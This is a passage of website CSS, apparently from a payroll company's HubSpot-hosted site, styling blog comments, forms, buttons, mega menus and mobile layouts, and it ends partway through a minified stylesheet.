 * Overrides defaults to better align icons and prevent overlapping 
 */

.hs-blog-social-share {
border-bottom: 1px solid #cccccc;
border-top: 1px solid #cccccc;
height: auto;
margin-top: 10px;
padding: 10px 0 0;
}


/** 
 * Blog Commments 
 *
 * Custom styles are listed below, as the COS does not provide default styles.
 */

/* -------------- Default Code for comment ------------ */

#comments-listing {
    border: 1px solid #ccc;
    margin-bottom: 30px;
    margin-top: 30px;
    padding:15px;
}
.custom_listing_comments{
   border: 1px solid #E2E2E2;
   display: block;
   line-height: 165%;
   padding: 15px;
   font-size: 16px;
   line-height:26.4px;
}

.comment.depth-0 {
    border-bottom: 1px solid #000 !important;
    border-top: medium none !important;
    margin: 0 10px 10px !important;
    padding: 0 15px !important;
}

.comment-body {
    border-bottom: medium none;
    color: #5c6670;
    display: block;
    font-family: 'Montserrat',sans-serif;
  
    font-size: 20px;
  
    line-height: 28px;
    padding: 0;
}

.comment-reply-to{
    margin-bottom: 15px;
}

.comment-from h4 {
    margin: 0;
    padding-top: 15px;
}

.comment-date {
    color: #5c6670 !important;
    display: block !important;
    text-align: left;
}

/* -------------------- Ends ----------- */

/* Pagination */
.blog-pagination {}
.blog-pagination a {
    display: block;
}
.blog-pagination a.previous-posts-link {}
.blog-pagination a.all-posts-link {}
.blog-pagination a.next-posts-link {}

/** 
 * Blog Author Page 
 *
 * ALWAYS be sure to set styles to these selectors, as the COS does not provide default styles
 */

.hs-author-profile {}
.hs-author-profile h2.hs-author-name {}
.hs-author-profile .hs-author-bio {}
.hs-author-profile .hs-author-avatar {}
.hs-author-profile .hs-author-avatar img {}
h3.hs-author-listing-header {}

/** 
 * Blog All Posts Page
 *
 * ALWAYS be sure to set styles to these selectors, as the COS does not provide default styles
 */

body.hs-content-path-blog-all {}
div.post-listing-simple {}
div.post-listing-simple .post-item {}
h2.post-listing-simple {}
h2.post-listing-simple a {}


/* Blog Sidebar
   ========================================================================== */

.blog .blog-sidebar {}
.blog-sidebar .cell-wrapper{
    margin: 0 0 25px;
    padding: 0 20px 8px 20px;
}

/* Blog Modules */
.blog .blog-sidebar .widget-span {}





/* ==========================================================================
   Forms
   ========================================================================== */


/* All Global Forms
   ========================================================================== */

/* Form Field */
body .hs-form-field {}

/* Descriptions */
body .hs-field-desc {}

/* Labels */
body label {}
body .hs-form-field > label {}
.hs-error-msgs.inputs-list label {
    color: red;
  font-size:14px;
}
/* One Line Inputs */
body input[type="text"],
body input[type="password"], 
body input[type="datetime"], 
body input[type="datetime-local"], 
body input[type="date"], 
body input[type="month"], 
body input[type="time"], 
body input[type="week"], 
body input[type="number"], 
body input[type="email"], 
body input[type="url"], 
body input[type="search"], 
body input[type="tel"], 
body input[type="color"],
body input[type="file"],
body textarea,
body select {
    font-size: 20px;
    border: 1px solid #ccc;
    border-radius: 5px;
    box-sizing: border-box;
    font-family: 'Source Sans Pro', sans-serif!important;
  font-weight:300;
    margin-bottom: 15px;
    padding: 10px;
    width: 100%;
    color: #565656;
    font-size: 11px;
    display: block;
    max-width: 500px;
    margin-top: 10px;
}

body input[type="text"]:focus,
body input[type="password"]:focus, 
body input[type="datetime"]:focus, 
body input[type="datetime-local"]:focus, 
body input[type="date"]:focus, 
body input[type="month"]:focus, 
body input[type="time"]:focus, 
body input[type="week"]:focus, 
body input[type="number"]:focus, 
body input[type="email"]:focus, 
body input[type="url"]:focus, 
body input[type="search"]:focus, 
body input[type="tel"]:focus, 
body input[type="color"]:focus,
body input[type="file"]:focus,
body textarea:focus,
body select:focus {
  outline: none !important;
    border-color: #ccc;
}

/* Separate Styles for Multiple Line Inputs */
body textarea {}
body textarea:focus {}

/* Separate Styles for Drop Downs */
body select {}
body select:focus {}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list {
  list-style: none;
  padding: 0;
}
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}

/* Required */
body input:focus:required:invalid, 
body textarea:focus:required:invalid, 
body select:focus:required:invalid {}

body input:focus:required:invalid:focus, 
body textarea:focus:required:invalid:focus, 
body select:focus:required:invalid:focus {}

/* Placeholder Text */
::-webkit-input-placeholder { /* Webkit Browsers */
   /* color: #555;
   opacity: 1; */
}
:-moz-placeholder { /* Firefox 18- */
   /* color: #555;
   opacity: 1; */
}
::-moz-placeholder { /* Firefox 19+ */
   /* color: #555;
   opacity: 1; */
}
:-ms-input-placeholder { /* IE10 */
   /* color: #555;
   opacity: 1; */
}


/* Form Module
   ========================================================================== */

/* Form Field */
.hs_cos_wrapper_type_form .hs-form-field {}

/* Descriptions */
.hs_cos_wrapper_type_form .hs-field-desc {}

/* Labels */
.hs_cos_wrapper_type_form label {}
.hs_cos_wrapper_type_form .hs-form-field > label {}

/* One Line Inputs */
.hs_cos_wrapper_type_form input[type="text"],
.hs_cos_wrapper_type_form input[type="password"], 
.hs_cos_wrapper_type_form input[type="datetime"], 
.hs_cos_wrapper_type_form input[type="datetime-local"], 
.hs_cos_wrapper_type_form input[type="date"], 
.hs_cos_wrapper_type_form input[type="month"], 
.hs_cos_wrapper_type_form input[type="time"], 
.hs_cos_wrapper_type_form input[type="week"], 
.hs_cos_wrapper_type_form input[type="number"], 
.hs_cos_wrapper_type_form input[type="email"], 
.hs_cos_wrapper_type_form input[type="url"], 
.hs_cos_wrapper_type_form input[type="search"], 
.hs_cos_wrapper_type_form input[type="tel"], 
.hs_cos_wrapper_type_form input[type="color"],
.hs_cos_wrapper_type_form input[type="file"],
.hs_cos_wrapper_type_form textarea,
.hs_cos_wrapper_type_form select {}

.hs_cos_wrapper_type_form input[type="text"]:focus,
.hs_cos_wrapper_type_form input[type="password"]:focus, 
.hs_cos_wrapper_type_form input[type="datetime"]:focus, 
.hs_cos_wrapper_type_form input[type="datetime-local"]:focus, 
.hs_cos_wrapper_type_form input[type="date"]:focus, 
.hs_cos_wrapper_type_form input[type="month"]:focus, 
.hs_cos_wrapper_type_form input[type="time"]:focus, 
.hs_cos_wrapper_type_form input[type="week"]:focus, 
.hs_cos_wrapper_type_form input[type="number"]:focus, 
.hs_cos_wrapper_type_form input[type="email"]:focus, 
.hs_cos_wrapper_type_form input[type="url"]:focus, 
.hs_cos_wrapper_type_form input[type="search"]:focus, 
.hs_cos_wrapper_type_form input[type="tel"]:focus, 
.hs_cos_wrapper_type_form input[type="color"]:focus,
.hs_cos_wrapper_type_form input[type="file"]:focus,
.hs_cos_wrapper_type_form textarea:focus,
.hs_cos_wrapper_type_form select:focus {}

/* Separate Styles for Multiple Line Inputs */
.hs_cos_wrapper_type_form textarea {}
.hs_cos_wrapper_type_form textarea:focus {}

/* Separate Styles for Drop Downs */
.hs_cos_wrapper_type_form select {}
.hs_cos_wrapper_type_form select:focus {}

/* Multiple Selection Inputs */
.hs_cos_wrapper_type_form form.hs-form .hs-form-field ul.inputs-list li input {}
.hs_cos_wrapper_type_form input[type="radio"] {}
.hs_cos_wrapper_type_form input[type="checkbox"] {}


/* Blog Comment Form
   ========================================================================== */

/* Label */
#comment-form .hs-form-field > label {}
#comment-form label {}

/* Inputs */
#comment-form input[type="text"] {}
#comment-form input[type="text"]:focus {}

#comment-form textarea {}
#comment-form textarea:focus {}

#comment-form input[type="checkbox"] {}

/* Error */
body .hs-common-error-message {}


/* Blog Subscription Form
   ========================================================================== */

/* Label */
#hs_form_target_blog_subscription .hs-form-field > label {}
#hs_form_target_blog_subscription label {}

/* Inputs */
#hs_form_target_blog_subscription input[type="email"] {}
#hs_form_target_blog_subscription input[type="email"]:focus {}

#hs_form_target_blog_subscription input[type="radio"], #hs_form_target_blog_subscription input[type="checkbox"] {
width: auto;
margin-right: 10px;
}


/* Google Search Form
   ========================================================================== */

/* Label */
.widget-type-google_search label {}

/* Input */
.widget-type-google_search input[type="text"] {}
.widget-type-google_search input[type="focus"] {}


/* Multi Column Form
   ========================================================================== */

body .hs-form fieldset.form-columns-1 {}
body .hs-form fieldset.form-columns-1 .hs-form-field {}

body .hs-form fieldset.form-columns-2 {}
body .hs-form fieldset.form-columns-2 .hs-form-field {}

body .hs-form fieldset.form-columns-3 {}
body .hs-form fieldset.form-columns-3 .hs-form-field {}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}
body form.hs-form fieldset { max-width: none; }
body form.hs-form fieldset .hs-form-field { padding: 0 10px 0 0; }
body form.hs-form fieldset[class*="form-columns"] .input { margin-right: 0; }
body form.hs-form fieldset[class*="form-columns"] .hs-input { width: 100%; }
body form.hs-form fieldset[class*="form-columns"] .hs-input[type="checkbox"] { width: auto; }
body form.hs-form fieldset.form-columns-3 .hs-form-field { width: 33.33%; }

@media (max-width: 400px) {
  body form.hs-form fieldset .hs-form-field { padding: 0; }
  body form.hs-form fieldset.form-columns-3 .hs-form-field,
  body form.hs-form .form-columns-2 .hs-form-field .hs-input, 
  body form.hs-form .form-columns-3 .hs-form-field .hs-input { width: 100%; }
  body form.hs-form .form-columns-3 .hs-form-field .hs-input[type="checkbox"] { width: auto; }
}




/* ==========================================================================
   Buttons                                              
   ========================================================================== */


/* All Global Buttons (Excluding CTAs)
   ========================================================================== */

body .hs-button.primary,
body input[type="submit"],
body input[type="button"] {
    cursor: pointer;
    -webkit-appearance: none;
    font-family: "Open Sans",sans-serif;
    font-size: 20px;
    text-decoration: none !important;
    border: 1px solid #cf4d1f;
    border-radius: 5px;
    color: #fff;
    overflow: visible;
    padding: 11px 35px;
    background: #cf4d1f; /* Old browsers */
    background: -moz-linear-gradient(top,  #cf4d1f 0%, #d6663f 2%, #d6663f 54%, #cf4d1f 57%, #cf4d1f 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #cf4d1f 0%,#d6663f 2%,#d6663f 54%,#cf4d1f 57%,#cf4d1f 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #cf4d1f 0%,#d6663f 2%,#d6663f 54%,#cf4d1f 57%,#cf4d1f 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cf4d1f', endColorstr='#cf4d1f',GradientType=0 ); /* IE6-9 */
    display: inline-block;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 26px;
}

body .hs-button.primary:hover,
body input[type="submit"]:hover,
body input[type="button"]:hover {}

body .hs-button.primary:focus,
body input[type="submit"]:focus,
body input[type="button"]:focus {}


/* Form Module Button
   ========================================================================== */

.hs_cos_wrapper_type_form .hs-button.primary.large {}
.hs_cos_wrapper_type_form .hs-button.primary.large:hover {}
.hs_cos_wrapper_type_form .hs-button.primary.large:focus {}


/* Blog Comment Button
   ========================================================================== */
#add-comment-button.hs-button.primary {}
#add-comment-button.hs-button.primary:hover {}
#add-comment-button.hs-button.primary:focus {}


/* Blog Subscription Button
   ========================================================================== */
#hs_form_target_blog_subscription .hs-button.primary.large {}
#hs_form_target_blog_subscription .hs-button.primary.large:hover {}
#hs_form_target_blog_subscription .hs-button.primary.large:focus {}


/* Google Search Button
   ========================================================================== */
.widget-type-google_search .hs-button.primary {}
.widget-type-google_search .hs-button.primary:hover {}
.widget-type-google_search .hs-button.primary:focus {}


/* CTA Buttons
   ========================================================================== */

/** 
 * Override global CTA styles by wrapping the CTA module in a module group 
 * that has an ID, and use that ID to prefix your CTA selector. Example shown below.
 *
 * All overriding properties require !important tags. 
*/
#module-group-ID .cta_button {}
#module-group-ID .cta_button:hover {}
#module-group-ID .cta_button:focus {}








/* ==========================================================================


   6. MISCELLANOUS                                        


   ========================================================================== */





/** 
 * Styles that do not fit into available sections above can go here.
 * For example, one would place 3rd party plugin overriding styles here.
 *
 * This section is NOT for 'Custom' styles.  All custom styles must go in the
 * proper sections above.
 *
 * For instance, custom header and footer styles must go in the HEADER and 
 * FOOTER sections.  Custom styles for anything in-between the header and footer 
 * (such as, styles that are unique to the HOMEPAGE only), must go in the 
 * CONTENT section.
*/ 








/* ==========================================================================


   7. MOBILE MEDIA QUERIES                              


   ========================================================================== */



   

/* Screen sizes smaller than site maxWidth (.page-center)
   ========================================================================== */

@media (max-width: 1024px) {}
@media (max-width: 1028px) {
    .container-fluid .row-fluid .page-center {
        padding-left: 16px;
        padding-right: 15px;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a {
        white-space: normal!important;
    }
}
@media (max-width: 952px) {
    .custom-menu-primary .hs-menu-wrapper > ul > li > a {
        font-size: 16px;
    }
    .custom-menu-primary .hs-menu-wrapper > ul > li {
        padding-left: 12.5px;
    }
}
@media (max-width: 869px) {
    .custom-menu-primary .hs-menu-wrapper > ul > li > a {
        font-size: 14px;
    }
    .custom-logo {
        max-width: 180px;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
       left: 12.5px; 
    }
}
@media (max-width: 832px) and (min-width: 768px) {
    .custom-footer-menu .hs-menu-wrapper>ul>li:last-child>ul>li>a {
        padding-left: 6px !important;
        padding-right: 6px!important;
    }
    .custom-footer-menu .hs-menu-wrapper>ul>li:last-child>ul>li:first-child>a {
        line-height: 20px;
        padding-top: 12px;
        padding-bottom: 12px;
    }
}
/* Landscape tablet and smaller devices
   ========================================================================== */

@media (max-width: 767px) {
    .custom-logo {
        display: inline-block !important;
        max-width: 100%;
        margin-bottom: 37px;
    }
    .custom-header-top .page-center ,
    .custom-header .page-center {
        padding-right: 10px !important;
    }
    .custom-menu-primary {
        float: none !important;
        width: 100% !important;
    }
    .custom-top-footer .page-center {
        padding-left: 15px;
        padding-right: 15px;
    }
    .custom-header .page-center {
        padding-right: 10px !important;
        padding-left: 27px !important;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
        left: 10px;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li {
        float: left !important;
        margin-bottom: 36px;
        padding: 0 2%;
        width: 100%;
    }
    .custom-top-footer {
        padding: 45px 0 0;
    }
    .custom-header-links ul {
        float: none;
        margin: -1px auto 0;
        padding: 0 1px 1px 0;
        text-align: center;
    }
    .widget-type-form ,
    .widget-type-blog_subscribe ,
    .widget-type-google_search {
        margin-bottom: 50px;
    }
    .custom-logo {
        margin-bottom: 36px;
    }
}
     

/* Landscape phones and smaller devices
   ========================================================================== */

@media (max-width: 479px) {
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
        left: 8px;
    }    
    .custom-copyright p span {
        margin-right: 0;
        width: 100%;
        display: block;
        text-align: center;
    }
    .custom-copyright p {
        text-align: center;
    }
    .custom-logo {
        max-width: 180px!important;
    }
    .custom-contact {
        display: block !important;
    }
}

.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 0;
    top: 0;
 
}

.new_head_mega_menu .hs-menu-wrapper > ul li li.hs-menu-item.hs-menu-depth-2 {
 
    width: 49.5% !important;
 
 
}

.breadcrumbs {
    font-size: 14px;
   margin-bottom: 10px;
    /*background: #fff;
    padding: 5px 10px;
    border-radius: 5px;*/
}

.breadcrumbs a {color: #3d94d1!important}

span.lighten-up {
    color: #bbb;
}

i.fa.fa-twitter {
  background: #0084ff;
color: white;
border-radius: 2px;
padding: 3px;
}

i.fa.fa-facebook {
  background: #4267B2;
color: white;
border-radius: 2px;
padding: 3px 7px;
}

li.social {margin-right: 36px!important}

/*.social-share .twitter a {
    background: url("https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/twitter.png") no-repeat 0 0 #00acee !important;
    background-size: 18px !important;
    background-position: center center !important;
}*/


.social-share li a {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    opacity: .8;
}

/*.social-share .facebook a {
    background: url('https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/facebook.png') no-repeat 0 0 #3b5998 !important;
    background-size: 22px !important;
    background-position: center center !important;
}*/

.blog-section div.post-listing-simple .post-item {
    margin-bottom: 15px;
    padding-bottom: 0 !important;
    background-color: white;
    border-bottom: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0,0,0,0.05);
    border: 1px solid #ddd;
    margin-bottom: 20px;
}

.blog-section div.post-listing-simple .post-item p {
    margin: 0;
    padding: 20px 20px 0 20px;
    font-family: 'Source Sans Pro', sans-serif!important;
    font-size: 18px;
    font-weight: 300;
}
.all_blog .blog-pagination {
    display: none !important;
}
.blog .blog-sidebar {
    padding: 0 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/57505248825/1744352829914/template_additional.min.css
body_size: 3404
content:
.footer_social_icons a{display:inline-block;height:32px}.footer_social_icons li:first-child{height:31px}.footer_social_icons li:first-child i{font-size:18px;height:31px;line-height:31px;padding:0}@media (min-width:992px) and (max-width:1050px){.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{padding-left:0!important}.new_head_mega_menu .hs-menu-wrapper>ul{padding:0}}@media (min-width:992px){.expand_icon_hov i{color:#3d94d1!important}.child-trigger .fa-caret-down:before{font-size:13px}.child-trigger,.new_head_mega_menu .hs-menu-wrapper{display:block!important}.child-trigger{cursor:pointer;padding:0!important;position:absolute;right:30px;top:0}.child-trigger i{margin-left:12px;margin-top:19px;position:absolute}.new_head_mega_menu .hs-menu-wrapper>ul{float:left;list-style:none;margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0;text-align:center;width:100%}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children{display:inline-block;float:none;position:relative}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li{display:inline-block;float:none;padding:17px 0 20px}.hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,.new_head_mega_menu .hs-menu-wrapper>ul li a{font-family:ff-dagny-web-pro,sans-serif;font-size:17px;font-style:normal;font-weight:700;text-decoration:none}.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child{border-bottom-right-radius:10px;border-top-right-radius:10px;float:right}.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Resources li.hs-menu-item.hs-menu-depth-2:last-child{background:#eee;border-bottom-right-radius:10px;border-top-right-radius:10px;float:right}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-3{padding-bottom:30px}.new_head_mega_menu .hs-menu-wrapper ul li p{color:#404040;font-family:ff-dagny-web-pro,sans-serif;font-size:14px;font-style:normal;font-weight:300;margin-bottom:0;margin-top:5px}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2 .child-trigger{display:none!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{font-family:ff-dagny-web-pro,sans-serif;font-size:16px;font-style:normal;font-weight:300;padding-bottom:40px;padding-left:10px}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li:first-child>a{padding-left:0}.new_head_mega_menu .hs-menu-wrapper ul li{list-style:none}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover .child-trigger .fa-caret-down:before{content:"\f0d8"}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.comp_payrol_Solutions>ul.hs-menu-children-wrapper{background:#eee}.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child{background:#eee;min-height:330px}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children.comp_payrol_Who-We-Are ul.hs-menu-children-wrapper{margin-left:-300px!important}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2{background:transparent;border-left:3px solid transparent;float:left;left:0;margin-top:0;min-height:auto;padding:40px 40px 15px!important;position:relative!important;text-align:left;transition:all .4s ease-in-out 0s;width:260px;z-index:1}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper{display:none!important;opacity:1;visibility:visible}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper ul.hs-menu-children-wrapper{background:transparent;border-radius:0!important;-webkit-box-shadow:0 0 0 0 #a2aabc;-moz-box-shadow:0 0 0 0 #a2aabc;box-shadow:0 0 0 0 #a2aabc;margin-left:0!important;margin-top:0;min-height:auto;min-width:100%;opacity:1;padding:0!important;position:relative;visibility:visible}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover ul.hs-menu-children-wrapper{display:block!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper{left:0;min-width:686px;position:absolute;-webkit-transition:opacity .4s;z-index:10}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover ul.hs-menu-children-wrapper.active_ul{display:flex!important}.new_head_mega_menu_group .hs-menu-wrapper.flyouts .comp_payrol_Solutions>.hs-menu-children-wrapper{margin-left:-200px!important;width:1030px}.new_head_mega_menu_group .hs-menu-wrapper.flyouts .comp_payrol_Resources>.hs-menu-children-wrapper{margin-left:-200px!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-2{float:left;margin-right:0;text-align:left;width:200px}.desk_menu_hov{color:#3d94d1!important}.new_head_mega_menu .hs-menu-wrapper>ul li .hs-menu-children-wrapper .hs-cta-img{display:none}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-2:last-child{margin-right:0}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children>ul.hs-menu-children-wrapper{background:#fff;border-radius:10px!important;-moz-box-shadow:-1px -1px 29px 0 rgba(64,64,64,.55);box-shadow:-1px -1px 29px 0 rgba(64,64,64,.55);-webkit-box-shadow:-1px -1px 29px 0 rgba(64,64,64,.55);margin-left:-100px;margin-top:20px;padding:0!important}}@media (max-width:992px){.banner_lft_sub_tit{margin-bottom:10px;margin-top:30px;z-index:-1px}.home_pg_ban .span6.widget-span.widget-type-cell.banner_lft_sec{background:transparent;width:100%;z-index:111}.home_pg_ban .banner_lft_sec_cont_group.banner_lft_sec_no_img{background:#fff;border-top-left-radius:10px;border-top-right-radius:10px;float:none;margin:-80px auto 0!important;max-width:95%!important;padding:20px!important;width:100%!important}.home_pg_ban .banner_lft_get_started{margin-bottom:10px;max-width:100%!important;width:100%!important}.home_pg_ban .banner_lft_talk_started{margin-left:0!important;margin-top:10px;max-width:100%!important;width:100%!important}.ban_img_icon_hover.mobile_hide_img{display:none!important}.home_pg_ban.banner_sec_main_group .page-center>.row-fluid-wrapper>.row-fluid{display:table}.home_pg_ban .banner_lft_sec .banner_cta_group{z-index:111}.home_pg_ban .span6.widget-span.widget-type-cell.banner_lft_sec{display:table-footer-group;width:100%!important}.home_pg_ban .span6.widget-span.widget-type-cell.banner_rlt_sec{display:table-header-group;justify-content:center;margin-left:0;width:100%!important}.new_head_mega_menu,.new_head_mega_menu .hs-menu-wrapper>ul,.new_head_mega_menu .hs-menu-wrapper>ul li,.new_head_mega_menu .hs-menu-wrapper>ul li a{background-color:transparent;background-image:none;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;bottom:auto;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#014477;display:block;float:none;font-weight:400;height:auto;left:auto;line-height:1;margin:0;max-width:none;padding:0;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;top:auto;width:100%}.new_head_mega_menu_group .page-center>.row-fluid-wrapper>.row-fluid{position:relative}.mobile-trigger{top:0!important;z-index:1}.mobile-open .mobile-trigger{top:-6px!important}.mobile-open .header-container-wrapper{width:100%}.mobile-open .header-container.container-fluid{border-bottom:none;display:block!important;position:relative}.submenuchild-open .fa-caret-down:before{content:"\f0d8"}.mobile-open .mobile-trigger i:after{-webkit-box-shadow:0 1px 1px transparent;-moz-box-shadow:0 1px 1px transparent;box-shadow:0 1px 1px transparent;margin-top:5px!important;-webkit-transform:rotate(-80deg)!important;-ms-transform:rotate(-80deg)!important;transform:rotate(-80deg)!important;-webkit-transition-delay:0,.2s}.mobile-open .mobile-trigger i:before{content:"";top:6px;-webkit-transform:rotate(8deg)!important;-ms-transform:rotate(8deg)!important;transform:rotate(8deg)!important}.mobile-open .mobile-trigger i{background:transparent}.mobile-open .mobile-trigger i:before{-webkit-box-shadow:0 1px 1px transparent;-moz-box-shadow:0 1px 1px transparent;box-shadow:0 1px 1px transparent;margin-top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:0,.2s}.span6.widget-span.widget-type-cell.banner_lft_sec{background:#fff;float:none;margin-left:0;max-width:100%;position:relative;text-align:center;width:100%;width:100%!important;z-index:11}.mobile-trigger{background:#fff;border:0 solid #000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#000;cursor:pointer;display:inline-block!important;font-size:16px;font-weight:400;height:auto;padding:7px 10px 8px;position:absolute;right:10px;text-align:left;text-transform:uppercase;top:-8px;width:auto}.mobile-trigger:hover{text-decoration:none}.mobile-open .mobile-trigger,.mobile-trigger:hover{background-color:transparent;border-color:transparent}.mobile-trigger i:before{display:block}.mobile-trigger i{display:inline;position:relative;top:-4px}.mobile-trigger i:after,.mobile-trigger i:before{content:"";position:absolute}.mobile-trigger i,.mobile-trigger i:after,.mobile-trigger i:before{background-color:#014477;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;display:inline-block;height:3px;width:22px}.mobile-trigger i:before{top:-6px}.mobile-trigger i:after{top:6px}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li.hs-item-has-children ul.hs-menu-children-wrapper{display:none}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li.hs-item-has-children.submenuchild-open ul.hs-menu-children-wrapper{display:block!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li li ul .child-trigger{display:none!important}.new_head_mega_menu .hs-menu-wrapper>ul>li{border-bottom:1px dotted #ccc}.new_head_mega_menu .hs-menu-wrapper>ul>li>a{line-height:45px}.child-trigger{border-left:1px dotted hsla(0,0%,100%,.2);cursor:pointer;display:block!important;height:30px;padding:0!important;position:absolute;right:12px;top:19px;width:30px}.child-trigger:hover{text-decoration:none}.child-trigger i{color:#014477;position:relative;top:0}.child-trigger i:after{content:"";position:absolute}.new_head_mega_menu_group .page-center{position:relative}.new_head_mega_menu.js-enabled{margin:10px 0;padding-top:44px;position:absolute;width:100%}.new_head_mega_menu.js-enabled .hs-menu-wrapper,.new_head_mega_menu.js-enabled>li>.hs-menu-children-wrapper{display:none}.new_head_mega_menu ul.hs-menu-children-wrapper{opacity:1!important;padding:0;position:static!important;visibility:visible!important}.mobile-open .new_head_mega_menu_group{border-bottom:1px solid #ddd;padding-bottom:10px}.new_head_mega_menu .hs-menu-wrapper>ul li{background:#fff}.mobile-open{overflow-x:hidden!important}.mobile-open .body-container-wrapper,.mobile-open .footer-container-wrapper{display:none!important}.mobile-open .header-container-wrapper{background:#fff;height:100%;min-height:100vh;position:relative;top:0;z-index:99999999999}.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Resources li.hs-menu-item.hs-menu-depth-2:last-child,.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child{display:none!important}.new_head_mega_menu.js-enabled .hs-menu-wrapper{background:#fff;box-sizing:border-box;height:100%;left:0;margin-top:67px;padding:0 20px;position:absolute;top:0;width:100%}.submenuchild-open>a{color:#014477!important;font-weight:700!important}.new_head_mega_menu .hs-menu-wrapper{background-color:transparent;width:100%}.hs-menu-children-wrapper p{color:#404040;font-family:ff-dagny-web-pro,sans-serif;font-style:normal;font-weight:300;margin-top:5px}.hs-menu-children-wrapper li{text-align:left}.new_head_mega_menu .hs-menu-wrapper>ul>li{position:relative}.new_head_mega_menu .hs-menu-wrapper>ul>li>a{font-family:ff-dagny-web-pro,sans-serif;font-style:normal;font-weight:300}.new_head_mega_menu .hs-menu-wrapper>ul>li a{font-size:18px;line-height:normal;overflow:visible}.get_paid_content_group{text-align:center}.new_head_mega_menu .hs-menu-wrapper>ul li{border-top:1px dotted hsla(0,0%,100%,.35)}.new_head_mega_menu .hs-menu-wrapper>ul li a{color:#014477;padding:15px 0}.new_head_mega_menu .hs-menu-wrapper>ul ul li{background-color:hsla(0,0%,100%,.08)}.new_head_mega_menu .hs-menu-wrapper>ul ul li a{font-family:ff-dagny-web-pro,sans-serif;font-size:16px;font-style:normal;font-weight:700;padding:0;text-indent:0}.new_head_mega_menu .hs-menu-wrapper>ul ul ul li a,.new_head_mega_menu .hs-menu-wrapper>ul ul ul ul li a{text-indent:0}.head_rlt_sec{display:none!important}.page-center{width:95%!important}h1{font-size:35px!important;line-height:40px!important}h2{font-size:32px!important;line-height:37px!important}.full_with_cta_main_tit,.we_are_main_tit{font-size:37px!important;line-height:44px!important;padding:0 10px}.tab_faq_sec_tit,.work_tab_sec_main_tit{font-size:32px!important;line-height:37px!important}.rslides_container{margin-bottom:0}.bxslider_main_inn{padding-top:0}.span5.widget-span.widget-type-cell.banner_lft_sec,.span6.widget-span.widget-type-cell.banner_lft_sec{padding:40px 